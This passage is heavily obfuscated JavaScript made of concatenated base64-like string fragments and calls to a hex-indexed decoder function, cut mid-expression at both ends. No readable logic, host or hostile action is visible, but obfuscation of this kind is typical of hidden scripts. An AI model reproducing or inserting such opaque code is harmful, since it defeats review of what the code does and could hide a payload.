J3plYjNCTmUnLCdtYktnQ1NvMSc'+'sJ1dSV1NxU2tNdFcnLCdXTzQzakloZFFx'+_0x7088964z(0x218)+'2JvVycsJ3NYeGNWbW9MdVcnLCdXUHVKek'+'NrT3RxJywnbmhYcWtDbysnLCdXN0JjTUp'+'QY1dPRycsJ3VTb3B4U2t1eFcnLCdqSXlp'+'bjNMU3NjN2RUbW9wJywnV08vY1ViNGpXN'+'mEnLCd2MDBQcENvaicsJ2Vta0xXNTBXdW'+'EnLCdGTWk3V1ExRicsJ1c1MVhiZXhjUmE'+_0x7088964z(0x15c)+'dDB4ZFJta0pncScsJ0Z3N2RPeDVWJywnV'+'1FUdHptbzZmYScsJ0JmM2RLU2twbXEnLC'+_0x7088964z(0x2f3)+(_0x7088964z(0x2ef)+'mgnLCdDZ3hkSzJ6RycsJ1c0dGRHZWlDVz'+'ZDJywnbHVETVdSQmNVVycsJ1c3WmRQMnF'+_0x7088964z(0x1a4)+'OXE4a3onLCdXNXliYVo1TScsJ1dPN2NJU'+_0x7088964z(0x10d)+'dQZGNRRycsJ2Q4ay9qZnRkR1cnLCdXN0p'+_0x7088964z(0x23f)+'OTVtQ29ZblcnLCdXUkZjTWE0c1c3OCcsJ'+'1dPbVdodHRkUmEnLCdFbW9mRUNrSXhhJy'+'wnVzV5NGZLRGYnLCdXNHJ2ZTEzY09XJyw'+'nV1Ftc1dQNVV0RycsJ2lnTDFlU29ZJywn'+'c0gzY0k4b3B0cScsJ1c2aXJFU2t0VzcwJ'+'ywnV1B4Y1ZDb3VGOGsyJywnY3Z1V1dSeG'+_0x7088964z(0x2cd)+'vZldPeScsJ3NkTmNKbW9YJywnejhvOXZH'+'M2NNRycsJ3lneWZXUHhkTmEnLCd3U29WV'+'zYzZFIwRycsJ3RNNXpzaDAnLCdiQ2tkVz'+'ZSZExTa3cnLCdXNG5EbDNKY0tHJywnV1F'+_0x7088964z(0x25c)+_0x7088964z(0x2a8)+_0x7088964z(0x294)+'wnV1FsZEdDb1l0U2tvJywneVNvNW1LR1A'+'nLCdXTzgzZUdOZFZHJywndU05akNaRycs'+_0x7088964z(0x1d3)+'1QnLCd1WjdkUThrZHJxJywnQ0w3ZFVTa0'+_0x7088964z(0x1be)+'WeHknLCdXN3hjR1Nrd0Y4b2gnLCdtU2tB'+'VzdHd0VhJywnVzU3ZFZoeW1XNU8nLCdXT'+'1BmZDhva2RhJywnaFk3ZFM4a01XT1cnLC'+'dXUmxjSUNr')+('UFc0NDMnLCdjdm43V1B0Y0xxJywnVzRaZ'+_0x7088964z(0x14e)+_0x7088964z(0x1e4)+_0x7088964z(0x299)+'MmVTbzAnLCdBYzNjSW1vYVdRaScsJ3htb'+_0x7088964z(0xec)+'B2eGc4b2QnLCdyR2hjSVNvRHNHJywnaWQ'+'vZFQ4a2lXUDAnLCdzclJjSVNvMnJHJywn'+'eGdaZEhoNVMnLCdqY3FpQlNvQScsJ1dPS'+'DBXUk5kUENrNycsJ1c0aGNTbWt5QlNvaC'+_0x7088964z(0x1e8)+'1bScsJ21ZSmROQ2tpV1BxJywnVzY4RW5j'+'VDknLCd6bW9LdklGY1JHJywnb3RaZE9ta'+'3FXUmEnLCdXT2ZNV1J4ZFBTa04nLCd3di'+_0x7088964z(0x1e9)+'sJ1dRSmNPU29FdVNrRCcsJ0NocGRKMWY4'+'JywndGFaY1Ztb3d3VycsJ2NocllXUXRjT'+'nEnLCdXT2Vmc0NrT3FXJywnQnZOZE9mRE'+'QnLCd4TTBiY1NvMycsJ0FTb2lXNFdiaEc'+'nLCdyYXhjVDhvN3NhJywnQUNvL0VJM2NL'+'YScsJ3ZlU1VpbW9hJywneFNvclc1VmRSM'+'zAnLCdXNG0xa2NmZCcsJ1dPN2NPbWtuVz'+'Z5SicsJ1c2NTBkM1pjVlcnLCdiQ2tEVzZ'+'SZFNtazgnLCdFM1JkU3ViZScsJ1dSdGRW'+'MnBkU3V5JywnbkNrR1c3NFpCRycsJ1c1L'+'2RLTEt5VzRHJywnQjNiRnRyVycsJ2ZhaG'+'RMMlBJJywnV1JoY0lDa1RXNk9LJywnd3g'+_0x7088964z(0x20d)+'dUF0OGt6RnEnLCdzd3pYRlpTJywnVzczZ'+_0x7088964z(0x105)+_0x7088964z(0x1bf))+('JywnVzRQTmx3RmNHcScsJ3JTbzhBQ2tad'+'lcnLCdXUHp0V090ZFJDa2InLCdXN05jVW'+'1rdkQ4b0MnLCdiOG9iYkhKZEhta3J0Ryc'+'sJ1c3NEV6bWtHVzdHJywnRWczZEgzMUIn'+'LCdyTTR4YkNvbCcsJ3ZTbzB1ZGhjUGEnL'+'CdyMjdkUGVMTScsJ3d0dGRLbWtORWEnLC'+'dXN20wcjhrV1c3SycsJ25iVmNPbW82czh'+'vTG9mZUtDSUNGJywnVzVWY0pTazF4Q29z'+'JywncVNvSFc0NFRhcScsJ3pDb0xoSkpkR'+_0x7088964z(0x17e)+_0x7088964z(0x233)+'RQ28wcm1rVicsJ3JoYlhGWVcnLCdlWmhk'+'UmVYcScsJ1dRUFlXUFpjSW1rZicsJ3lYV'+'mNIOG9YV1JXJywnVzVPOGVZajYnLCdyZW'+'hkVENrSnBHJywnRUNvclc1cXlmcScsJ0N'+'LR0tXUXhkVmEnLCdXNS9jVW1rSkJTb3kn'+'LCdnTjBhV1FoZFBxJywnZG1rb1c2M2RWQ'+_0x7088964z(0x131)+_0x7088964z(0x28d)+'CdG1rOHFxJywnbVNrMFc0V2lEVycsJ3lT'+'b1R2WjdjVWEnLCdXNmRkTzhrSVdROXYnL'+'CdXNDdkTVNrSVdPWHMnLCdXNFpjRzhrYX'+'dkMCcsJ3RoM2RNOGsrb0cnLCdXUUxjV08'+'3ZFJDa3cnLCd0Z0xnQ1c4JywnVzdaY09t'+'b3VkOG9mJywncmdIcHRKRycsJ3VDbzhiY'+'nBkSHEnLCdXTzdjUEplRFc1aScsJ3ZlQm'+'RPbWs4YnEnLCdpWlpkSjJicScsJ0UyenR'+'2THknLCdDME5kVVNrcGpHJywnZm1raFc2'+'NFBDYScsJ0UweGRQbWtoa2EnLCd0dVZkT'+'1NrY2NXJywnYklKZEhlSHUnLCdXNk5kTz'+'hreFdPOXAn')+('LCdXUjNjTGI1L1dQdGRSMmErb0NrTm1JS'+'1YnLCdXNWxjSmhxdldPaScsJ0Ftb3dybW'+'tUc2EnLCdFaFNKalNvTCcsJ3BTazRwM0Z'+'kR0cnLCdtMlhDV1BKY0lXJywnV1JxNldP'+'Zk12YScsJ0VZWmNHbW93QmEnLCdmZWZ2a'+'DhvZicsJ1dPQmRVZVJkTnh1JywnQmZIR3'+'EzZScsJ1c2VmNJWjlmV1FTJywnb0NvYVd'+_0x7088964z(0x278)+'Y1RDb3FXT0snLCdXNmpaendwZEloQ0FXU'+'WZnZFcnLCdjWENUVzU0dScsJ1dPL2RIOG'+'9lQVNrdScsJ3Jtb056Q2tReFcnLCdXNHR'+'jSlNrSERTb2onLCdXNEJjSjhrbnlkdScs'+'J3J3ckV6Y2EnLCdXNm1rbndqKycsJ1dPQ'+'mNWbW9UdzhrdScsJ1dPR3FrYVJkUHEnLC'+'dXUDdjVUlPNFc1bScsJ1c3aTB3U2srVzR'+'hJywnV1F4Y1BTb1FCbWtEJywnVzZaY0dt'+'b3BjQ29FJywncFozZFVta2hXUGUnLCdEb'+_0x7088964z(0x217)+'BNcVpPJywnV1B1aldPNWlGYScsJ2Ztb1J'+'XUGkvc1cnLCdXUS9jVm1rMlc1V0MnLCdX'+'UkthcW1rSEJHJywnV1EvZEgwaGRJTWUnL'+'CdFQ29mVzZ4ZE93UycsJ1c1U3VjMGpxJy'+_0x7088964z(0x12f)+'nVzdUSFdPRmRNOGtyVzRXUCcsJ1c2WmRK'+'Q2tkV092TScsJ1c2WmNVSXJzV09DJywnd'+'klwY1Rtb3ZXT20nLCdiMURrYUNvOScsJ3'+'VaSmNTQ29YV095JywnRkNvUlc0bGROS2U'+'nLCdydXUzV1AvZFZXJywnVzR4Y1ZtbzFh'+'OG9NJywnY1ltOHg4bzcnLCdCWnBjVjhvc'+_0x7088964z(0xfa)+_0x7088964z(0x23a))+('J3dDb09nYS9kVkcnLCdXUkRlalNvemthJ'+'ywnZVhCZFZLRE0nLCdXUXBkUUNvTXFTaz'+'MnLCdkU2t5Vzc4UEJHJywnV1J6Nnptbzd'+_0x7088964z(0x2f5)+'LCdXT0Q3V1BGZEhDa2YnLCdXNS9kR3U0S'+'Vc0VycsJ2NTa2NXNE9OdEcnLCdXUEJkUD'+_0x7088964z(0x20e)+'QVmNNQ29aVzR5OW9xL2NMWUxvVzZoZEpD'+'b1knLCd5OG81VzRXbGRXJywneUNvcmhkQ'+'mRHYScsJ1c1eGRQdWlCVzdPJywnY1phaV'+'c0TzEnLCdxTC9kSENra25hJywnZ1dGZE0'+'wYmwnLCdiR2FnVzZHUycsJ1dSTERBU293'+'Y3EnLCdFOG9LblpkZEdHJywnV09aZE5Db'+'3pDU2tvJywnQlNveHlDa2p4YScsJ2pta0'+'FqMkpkVkcnLCdEM3hkUHVITicsJ0RDb3J'+'oSGRkSHEnLCdXUTdjSUNreFc1T2EnLCdX'+'N3VJdThrN1c2VycsJ1dRdXZXUG4yRWEnL'+'CdBSi9jTVNvbVdPTycsJ0NmaW1XT2hkVU'+'cnLCdtOGt3YmdwZExxJywncHRxalc0V3U'+'nLCdXTzVsbm1vd2VXJywndXc3ZFV4NWEn'+'LCd5eFNTcDhvSScsJ2xtbzVXUEdJRmEnL'+'CdrWVZkT1NrVFdPcScsJ1dRRmNOQ281dz'+'hrVycsJ1dQWmRJTDdkTGZlJywncWZKZE5'+'TbzBXT3UnLCdXT2xkSVNvZ0ZTa08nLCdX'+_0x7088964z(0x128)+_0x7088964z(0x212)+'wnaDJIMVdSSmNPcScsJ1dRVzduclpkTmE'+_0x7088964z(0x28b)+'d1dSMXMnLCd3bW9ZVzZ1N25hJywnamVib'+_0x7088964z(0x13f)+_0x7088964z(0x2e3))+('J3RNRGR5TE8nLCdXUlhVV1J4ZFZTa1EnL'+'CdhYXlHVzdpZicsJ0JObVRXTzV6JywnVz'+_0x7088964z(0x243)+_0x7088964z(0x161)+'J3pDb3l4V2xjVlcnLCdiSVpkU05UMCcsJ'+_0x7088964z(0xee)+_0x7088964z(0x1de)+'nLCdxcWRjTFNvWFdPdScsJ21Ta3VXNGVq'+'d0cnLCdXUXZlV08vY1JtazAnLCdXUi9kS'+'lNvNHVDa20nLCd6bW83VzdsZFZ3YScsJ3'+'k4bzJXN2hkUGVxJywnVzd4Y1BDb1dtbW8'+_0x7088964z(0x29f)+'aVc0NCsnLCdXT0R5V1EzZE5Ta2wnLCdXU'+_0x7088964z(0x1a2)+_0x7088964z(0x14c)+_0x7088964z(0x107)+'ZE9xJywna005aFdQUmNKYScsJ1c3T2NXN'+'UJjVkNvd1dQNEVXUVpkVWFTeldQdScsJ3'+'dDb1llSFZkVXEnLCdrU2t3VzVOZEtDa24'+'nLCdlSWhkU1NrTFdRUycsJ1dSL2RSS0Jk'+'U0xXJywncktoZE53bmInLCdBYjdjS21vc'+'0VXJywnQ1d4Y1I4b3REcScsJ1c3aTJqMn'+'ZOJywncHZtU1dSaGROcScsJ0JTb2FyOGs'+'vcXEnLCdXUTNkVkNvWXFta1YnLCd2YS9j'+'UzhvN3VhJywnV1FXSHo4a3ZzRycsJ3Y4b'+'3ZlZWFpJywnV1FkY004b3hyQ2s4JywnV1'+'ExbFdPM2NHOGtQJywnVzRCZFBta29XUHZ'+_0x7088964z(0x103)+'a0NvMycsJ25HaWV0OG9FJywnYm1rOVc0a'+'GRTbWtmJywnamROZFZDa3pXUXEnLCdyS3'+'ZGdHZPJywn')+('VzdWY1NHMWhXUDAnLCdybW9FVzdtKycsJ'+'1c0UmNKQ2tjekdpJywnVzZTa25hZGROZk'+'MzJywnRVdsY1NDbzlBYScsJ3VieGRSQ2t'+_0x7088964z(0x19f)+_0x7088964z(0x1ab)+'mxIWmRHYScsJ0Vtb1hqR3RkR0cnLCd2Mk'+'NEV1JSZE5hJywnV083Y0g4a3FXNVdDJyw'+'nc3VCZFJTa3pqRycsJ3hOdTBXUUJkSlcn'+'LCdpZXpsaENvcicsJ1dSck1XUDdjUENrQ'+'ScsJ3hYeGRRbWtKdVcnLCdXUHVvZXFGZE'+'xXJywnVzd4Y1JkYktXUHUnLCdjOGtzVzV'+'tdXRxJywnaHIwUVc0YVknLCdlOGtiVzQ0'+_0x7088964z(0x11b)+_0x7088964z(0x15d)+'BjTFhIMFdSWmRTd0snLCdjbWtpVzdaZFJ'+'Ta0cnLCdmOGtUVzZoZE5ta00nLCdhcTNk'+'UzJ2UicsJ3hnbGRQU29MV1JDJywnV1JDV'+_0x7088964z(0x1e7)+'FDa2ttMzdkVkcnLCd3Q28xbklGZEhXJyw'+'nV09KY1Rtb095OGs5JywnV1FOY1Q4bzlG'+'U2tEJywnVzU0RXJta0lXNGUnLCdGU28rc'+_0x7088964z(0x30d)+_0x7088964z(0x206)+'4bVVXT2hkUXEnLCdXTzdjSlNvREJta1An'+'LCdXUDlYV09OZEdTa1EnLCd5MVcwV09oZ'+_0x7088964z(0x2fa)+_0x7088964z(0x251)+'4a3NERycsJ3RLRy9XUWZ2JywnV1FHUUJT'+_0x7088964z(0x1c3)+'HZIYicsJ1dQenl5U281ZlcnLCdXNGxjVT'+'hrNkJTb1cn')+('LCdXNGxjTW1rVHFieScsJ2NndktiOG9zJ'+'ywnV1FKY01Ta1hXN0tJJywnVzVYaGVMZG'+_0x7088964z(0x1fd)+'rd0VHJywnazhrZ1c3bUd4cScsJ3k4bzVX'+_0x7088964z(0x258)+_0x7088964z(0x193)+'1vL1dPS2p2YScsJ1c1ZGNHcjFmV1FXJyw'+'nVzRxenAxVEonLCdXT2FlY1l4ZElxJywn'+'RE1WZFVta0FucScsJ1dPVFFXUXhjSjhrN'+_0x7088964z(0x286)+'csJ1dQVmNWU2trVzZDdScsJ1c0M2RRbWt'+'nV1JiMScsJ0V2cWJXT2xkVlcnLCdrbWth'+'VzU0S3VHJywnV1A3ZFJDb0dDQ2tlJywnV'+'1FsY1ZtazdXNEtaJywnV1F6WldQSmRIOG'+'t3JywnZU1YUVdRRmNJYScsJ2FKWmRJdlR'+'FJywneDNGZFN1ejQnLCdXN3F3blpiVics'+'J3lObVZXUk5kUHEnLCd4U29hVzR0ZElLO'+_0x7088964z(0x1f1)+'9YJywnRDJsZFIycnEnLCdXTzE1V09wY1B'+'ta2YnLCdFdk5kUHVqdCcsJ0IzcGRPd0xw'+'JywncmY5cXRLUycsJ1c0RmNWQ2tIdUNvW'+'ScsJ1c2cVZxU2tMVzQ0JywnV09oY05KV1'+'lXNVMnLCdhaGlLV1JwZFZxJywnV09KY1R'+_0x7088964z(0x2be)+'VzRlTG1HJywnRWZmSHZ2UycsJ1dQdGNWR'+'zR0VzZTJywnd1NvL2pYbGRQcScsJ2todl'+'FXUjdjSXEnLCdXNWhjTVNvWG9Tb0snLCd'+'XTzdkSGhaZEwyRycsJ2MzdkZqU29RJywn'+'Q3VPNVdRTCsnLCdXT2hjTThvNHJta3InL'+_0x7088964z(0x151)+'c4b2cnLCdB')+('TENYV1B2MycsJ2hTb3BXUjRZemEnLCdhM'+'25OYVNvZycsJ1c3L2NIbWtkRkNvNicsJ2'+'RzOG9XNzg2JywnY1dLL3NTbzQnLCdXNld'+_0x7088964z(0x101)+'V09KZEpHJywnczNHR29Db2UnLCdXT2o0b'+_0x7088964z(0x18d)+'5jTkNvVkZDa3MnLCdDMGxkUFNrenBxJyw'+_0x7088964z(0x245)+'aFNrNmwyaGRUYScsJ2FoSHlXUkpjT1cnL'+'Cd3TVpkUjhvb1dPUycsJ3RmVmRUOGtyZ2'+_0x7088964z(0x214)+_0x7088964z(0x2cc)+'NTRyJywnV09XTWNzUmRPRycsJ3NKSmNJb'+'W9sQlcnLCdCU290ZFdDJywnV1BGY044bz'+'R1OGtzJywnV1B1VXVTa052YScsJ3IwaGR'+'WU29HV09hJywnVzdsY0txUEpXUEMnLCdi'+_0x7088964z(0x2d1)+'1BOY1JDa3YnLCdXT1hZV1FGZE9Da3MnLC'+'dyMGo0Q0xDJywncGFpSFc0OEEnLCdpU2t'+_0x7088964z(0x152)+'VzY4TXVDa3VXNmknLCdmU2tNcE1OZFRXJ'+_0x7088964z(0x2fd)+'EnLCdFWE5kT1NrM0ZXJywnVzRlUHc4a1p'+_0x7088964z(0x2fc)+_0x7088964z(0x236)+'mI4b2EnLCd3MU9zakNveicsJ1c3TmNPQ2'+'8rZ1NvZCcsJ1c0M2NOSDVCV1JlJywnV1I'+_0x7088964z(0x2c3)+'J3RkbGNPOG9xV084JywnVzRaY0ltb1RiO'+'G9JJywnd1NvWGxnV0QnLCd4ZUpkR2hERy'+'csJ3dicGRW')+('Q2t4RHEnLCdXNVJjUzhrTXJTb3AnLCd0U'+_0x7088964z(0x24c)+'dXUWhkUENvNUE4a2UnLCdXUnJmbENvL2t'+'hJywnZ1hsZFVlbnMnLCdXUTB4RW1rbENH'+'JywnVzdmZ1dSTmNPOGtWV1E5QScsJ1c2T'+_0x7088964z(0x244)+_0x7088964z(0xdb)+'3JywncVNvWVc2ODVqcScsJ1c2ZW5lMFBj'+'JywnVzdKZFZta2xXUEhGJywnV09oY1U4a'+_0x7088964z(0x281)+'RSQ2s4RGEnLCdXUFgyem1vZ29xJywndFc'+'vY1RDbzRXUlcnLCdXUGRkT21vcnVta3cn'+'LCd1c3BjSUNvU1dRMCcsJ29YQmRTdlBsJ'+_0x7088964z(0x2c7)+'R0MCcsJ2NkaUJXNFNDJywndGZKZE5ta01'+_0x7088964z(0xda)+'NEJkUFNrRicsJ252V0hXT0JkUEcnLCduW'+'XVDVzdhYScsJ1dQdGNLcUt0VzRhJywndW'+'V0ZFRLZjMnLCdXT3hjU1NvVUVta3QnLCd'+_0x7088964z(0xe4)+_0x7088964z(0x112)+_0x7088964z(0x2a5)+'dkSkxIJywnVzZUZGp2ZGNTYScsJ0R2MEJ'+'XUEhqJywnV1F6WHNDb0FlcScsJ1c1R2Nh'+'dmYwJywnVzdaZEhta3dXUGYyJywnbUtqW'+'m9Tb3QnLCdXUGxjT2FDdFc2TycsJ28weW'+'NXUmRkSmEnLCdXNmRjS3IxWVdSUycsJ3d'+'4cWVXUDdkR0cnLCdjU2tHVzQ4ZnRhJywn'+'VzVGY1VDb3FobW83JywnV09oZE04bzNxO'+_0x7088964z(0x2e5)+'EnLCdqMGZL')+(_0x7088964z(0x158)+'2NNQ29IZ0NvcScsJ3VDbzlGbWtRQnEnLC'+'dXUC9kTW1vdEQ4a2wnLCd0Q29pRVNrekN'+'xJywnbzI0cldPQmRWcScsJ2xmdm1lU29m'+'Jywncm1vRlc1MCcsJ1dQUmNRSEsxVzZHJ'+'ywnV1JuU1dPcGNUOGtuJywnRmVDdVdQRm'+_0x7088964z(0x302)+_0x7088964z(0x136)+_0x7088964z(0x2e8)+_0x7088964z(0x1f9)+'csJ1dPUmNObWtMVzdTdCcsJ1dPcGNVVzB'+'FVzVXJywnV1FlZFdRTGVCcScsJ1dRUFlX'+'UFJkTW1rcCcsJ3N1ZWJoQ29zJywnY2R5R'+'Fc1dUYnLCdXN0pkUDJPdFc3cScsJ1c3M2'+'ROU2svV1JIaScsJ2JTa0lXNDNkVm1rOSc'+'sJ1dPV2NXT0RGQ3EnLCd5ZGxjS1NvZnpH'+'JywnVzZpL2wzdjQnLCdXNGorZnYvY0thJ'+_0x7088964z(0x169)+'dCYScsJ2JJV2dXNlM4JywneXZ5SldRTEw'+_0x7088964z(0x1b7)+'ZFV1SycsJ2JZbGRKZ0hVJywnVzVsY0pYT'+'EhXUEMnLCdXNU5jTlNrTXljQycsJ2pKRz'+'R3Q28rJywnbE5xcVdPSmRIcScsJ1c2eUl'+'rZVRLJywnd1Nvalc3N2RRdU8nLCdxdUs5'+'V1BUaicsJ2RjaS9XN1dCJywnV083ZEpDb'+'2R2U2srJywnZG1vTGZObGNNVycsJ1c1eG'+_0x7088964z(0x2b5)+'vZVdEV1AzZFFhJywnbU1YRm44b1UnLCdX'+'NEZjUlNvRmpDbzMnLCdCMDlNdGU0JywnQ'+'nZGZEdlcmgnLCdzQ290VzdWZE4yUycsJ1'+'c3N2RKZ1dG')+('VzZLJywnVzRTS2dta0tBU29CV085NFc0d'+'GNSbW94ekcnLCdXNnFkcUNrR1c1dScsJ0'+'NoTzlXT0w4JywndlNvMHR0L2NKYScsJ1c'+'3TmNNU28zcG1vMicsJ2tDazZXN2Vtc2En'+_0x7088964z(0x16a)+_0x7088964z(0x25b)+'R4ZFVta00nLCdCOG9QYXJOZEthJywnazM'+'xVFdSQmNTYScsJ3JyVmNQOG9Qd0cnLCdX'+'NHRjSWFMQ1dQMCcsJ1dPaGRSaDNkVEt5J'+'ywnVzVpRGNOYjUnLCdXT0hCV08zZExTa3'+'YnLCdXNVdKbWQ1cScsJ1c0cmZqeFJjSnE'+'nLCdXUkhIV1JGZFRTazQnLCdiV0ZkVG1r'+'ZldReScsJ1c3WmNIbWtOREp5JywnREgvY'+'0c4a3hXNEsnLCdqV2hkVVNrY1dSaScsJ1'+'dRZGRQMUJkSExXJywnVzcwN2txcScsJ2h'+'mRGhqOG9UJywnbnF5SnRDb2cnLCdtcnRk'+'TjNudScsJ0JyUmNLbW9uQVcnLCdqdGk5V'+'zQ4ZScsJ0ZoQmNVbW9JJywnVzV5bEVTa0'+'xXNGknLCdGdUpkTzE1SicsJ2hDb0ZXT3V'+'Xc3EnLCdXTy9kVVNvL3ZDa3cnLCdFWmhj'+'S21vdEFHJywnd0NvbkVjN2NKcScsJ0FDa'+_0x7088964z(0x147)+'csJ1c1S0dpZ3JwJywnV1BMR1dPRmNUU2t'+'oJywnejJaZE9Tb2ZXUWEnLCdXUUpjR1Nv'+_0x7088964z(0x11d)+'WtNbGNWVycsJ2NzaW5XN3lCJywndjFOZF'+'RlanUnLCdXNFJkU2ZLc1c3dScsJ1dPN2N'+'HOG92QlNraScsJ1dRMWZ4bW96aXEnLCdD'+_0x7088964z(0x122)+'CduU293V1JlQnFhJywnVzVaY01Db2lrQ2'+'9DJywnVzY4')+('SnNTazZXNnEnLCdjSWFJRThvdScsJ1c0Q'+'mNJcmZkV1A4JywnV1JSY1Jtay9XNTRiJy'+'wnVzQwOWtnSDQnLCdXUmY1am1vU2ZHJyw'+'nZnFPUlc1aW8nLCdxbW9kY2VHOCcsJ2hZ'+'dTlXN3V5JywnV1FpaVdQajV2cScsJ1c0L'+'2NROGtqd1NvMicsJ1dRSENXUEpkUjhrWS'+'csJ2NoMVNnbW8xJywnV09GY1BDa0tXNEt'+'NJywncTEwYldRejUnLCd3U29QaHMzZFVH'+'JywnanFLVVc2YUknLCdXNHhjU3NYM1dRc'+_0x7088964z(0x21c)+'dXUWhkRzNGZExoaScsJ1dPZjZXT1ZkSVN'+_0x7088964z(0x196)+'U2tlJywnVzRoY1NIMWhXT0MnLCdDZUtCV'+'09wZFVxJywnRDFHdmtDb2knLCdXNTNkU0'+'NrL1dPRFYnLCdrQ2tiVzUzZFFTazgnLCd'+'XUlZjSUNrT1c2ZXInLCd1U291bDJTMScs'+_0x7088964z(0x18f)+_0x7088964z(0x1a0)+'BjSjhraycsJ2VyT3lBbW9GJywnQ1cvZFV'+_0x7088964z(0x1e1)+'VzZsZExnUycsJ1c3UmNLQ2ttdFp5JywnQ'+'m1vUVc0N2RSMHknLCdXNnJ3ZXVCY0xHJy'+'wnV09HaW9zaGRVcScsJ1dSdW1XUmp0QmE'+'nLCdXT2hjSWMwTFc2YScsJ2RTa29jTi9k'+'SnEnLCdXTzR3ZWQ3ZFBHJywnRHY4SFdQU'+_0x7088964z(0xce)+'csJ1c2ZGNKQ2s5dzhvcicsJ204a0Vudzd'+'kTGEnLCdXT1BldENvY2FxJywnc3hPYm84'+_0x7088964z(0x2fb)+'GNNRycsJ1c0L2NTQ2tKRThvWScsJ3FTb2'+'1EbWtCQVcn')+('LCdXTzl3dENvMWtxJywnV09sY1NtbzNFb'+'Wt4Jywndko3ZFFDa3NzVycsJ0Ztb21XND'+'dkTzNXJywnbFNrMlc2NGZ1RycsJ0MxbW5'+'XUHprJywnRDhvdlc3R1dvRycsJ2todWdX'+'UlpkU2EnLCd5Z3Vua1NvMCcsJ1dSeUxrd'+'HhkR0cnLCdXNDdkSVNrUVdPRGMnLCdmbW'+_0x7088964z(0x14f)+'nYkllZnVDb0MnLCdXNm1PeUNrN1c1Uycs'+_0x7088964z(0x29d)+'ywnV1E3Y05JcUZXNGUnLCdoTEQzV1BkY0'+'dhJywnVzY5R2pNWmNOYScsJ1dSZGNSU2t'+'CVzVLVycsJ2xLVGVXT2xjU0cnLCdXUlZj'+_0x7088964z(0x1ad)+'3pDb09wWC9kU0cnLCd5bW9wZlhCZEdxJy'+'wnVzV4Y1Btb1NsU294JywnZThvNVdQYXF'+'CVycsJ2dta1JwTHRkUHEnLCdXUTR4V1F6'+'L0JxJywnV1JwY1ZJT2xXNGknLCdEZ2ZZd'+'U51JywnV1JlR2dxUmROVycsJ3JYQmNMbW'+'9BV1JpJywnV1A4d2tjeGRSYScsJ2Jta3h'+'XNDBocnEnLCdXTzBVV1A1eEZxJywnRVNv'+_0x7088964z(0x239)+_0x7088964z(0x242)+'g4a21XUHUnLCdXNldWa012dycsJ1dQOXV'+'XUVpkVkNrZycsJ3Jtb2xqWnBkS1cnLCdX'+'NWxjSDhrSENDb2gnLCdXUE5jT1NvdkVta'+'zEnLCdXT1JkTkNvMHNDa2UnLCdDQ296Zj'+'JlSCcsJ1c1Q1N0Q2tCVzZlJywnZ3J0ZEk'+'xMVEnLCdXN05kTmZLWlc3cScsJ3ZYcGNI'+'Q281V1AwJywndE10ZFUwYk4nLCdXUFBLV'+'1JKY1Fta28nLCdDdjlXekxhJywndjhvcm'+_0x7088964z(0x140))+(_0x7088964z(0x287)+'WEnLCdXNE5jVm1rdHFXbScsJ1c3WDBkaH'+'BjUnEnLCd2djBZaVNvcScsJ1c3bGNIbW9'+'TaDhvTCcsJ1dSbmxqOG92aFcnLCdXNTR0'+'b3NiRScsJ1dRQmRLdUpkTEtDJywnVzdKZ'+'EsyR0pXN3UnLCdXNDB4bHNuZCcsJ3M4b2'+'JDWGRjVEcnLCdXN0s5a3dEcicsJ1c1ZkN'+'tMC9jR1cnLCd0MnRkUzhvTFdPVycsJ3Ew'+'S01XUXRkSkcnLCdXTzNjUENrVFc0S1knL'+'CdXUEJjSWFxN1c1QycsJ3RySmNHU29jV1'+'BtJywnclNvdlc2ZUtqYScsJ3p2UzJwOG9'+'4JywnRDhvOXJhdGNRcScsJ2l4WEtlU291'+'Jywnc3ZiUndXOCcsJ2R1OVVXUlJjUnEnL'+'CdXUm5uV1IvY1FtazAnLCd5MnRkTjhrN2'+'9hJywnVzVOY0tta2l4bW9QJywnQjhvM3I'+'4azJ2VycsJ1c3SzRrSVhHJywnV1EwOEVT'+'a25GcScsJ0RlQ0dXT3RkUUcnLCdlOGtMV'+_0x7088964z(0xeb)+_0x7088964z(0x231)+'xV09aY1RDa3EnLCdXNThNQm1rRFc2YScs'+'J2liSmRHU2tRV1JhJywnbkgvZEtDa3BXT'+_0x7088964z(0x1e6)+'VKZE54VycsJ1dQVmNPU2tCVzdHYicsJ1c'+'3RzhkMW55JywnZjBUdldPVmNWVycsJ1c2'+_0x7088964z(0x1f6)+'Cd1MzNkTjhvcldRcScsJ2M4b3lXUXFVRW'+'EnLCdXT1ZjSW1rdVc1eXonLCdXUXhkSW1'+'vL3lDa08nLCdXUTFOeW1vaGNHJywnVzVs'+'Y044b09kOG9yJywnVzRaY1BTby9wbW8zJ'+'ywnVzYxeGR1SmNPVycsJ3JNT3lXTzFMJy'+'wnck1LOFdS')+('VmRJRycsJ1c2WmNIQ2tLelNvVCcsJ3FoR'+'HFGSFMnLCdXUWhkVjBkZFVlZScsJ1dSV2'+'RXUHZ3eHEnLCd6M05kUVNvbldReScsJ2l'+'zbGRSOGtQV1BHJywnVzd5T2tlNUonLCdX'+_0x7088964z(0x226)+_0x7088964z(0xdc)+'EnLCdpQ2sxVzdTUHNxJywnVzZ4Y1A4a0J'+'4bW80JywnekNvUlc0TmRWZ0cnLCd4U29w'+_0x7088964z(0x106)+'2RXNXltRlcnLCdXUjNkVVNvRHlDa1cnLC'+'dXNFpjTW1rNXRIVycsJ0FMRGVmU2tPJyw'+'ncmh6L3hiSycsJ1c1ZS9jd2pwJywnVzQ3'+'Y0dta091Y3knLCdXN2RjVjhvNm9Tb1gnL'+'CdXNmRjVm1rSnNTb2knLCdEQ28yakd4ZE'+'1HJywnb2h2aFdPUmNRRycsJ3VhM2RSU2t'+'kcmEnLCdyQ29ObHVPZicsJ3poalJ0R2Un'+'LCdhU2tJb3dKZE9HJywnY0lkZFVMOXInL'+'CdXNlZkTThrUFdPam0nLCdDM0pkU2VmRi'+'csJ3J3dGRWOGtUbVcnLCdXNTQ5YktMWCc'+_0x7088964z(0x282)+'RVNrNicsJ1dRSEJFQ29IaHEnLCdnbWs4Z'+'E1KZFBxJywneENvNHZhdGNOVycsJ3J4Rm'+_0x7088964z(0x1ac)+'PWGR0Q28wb2EnLCdXUFBwV1BOZE9Ta1kn'+'LCdXUWFsc21rZUFXJywnQ2ROY1FTb1lDV'+'ycsJ1c1cWdjR2IwJywnYlpXSkI4bzInLC'+'dCM1JkS3dySycsJ2NneWJXUGRkVXEnLCd'+_0x7088964z(0x24a)+'ay8nLCdvZjhDV1B4ZElhJywnZE1ERGFtb'+_0x7088964z(0x29a)+_0x7088964z(0x21e))+('N09OY2dueCcsJ1c1bGNVV0RYV09DJywnR'+'ThvNkU4a0lxVycsJ1dRaGN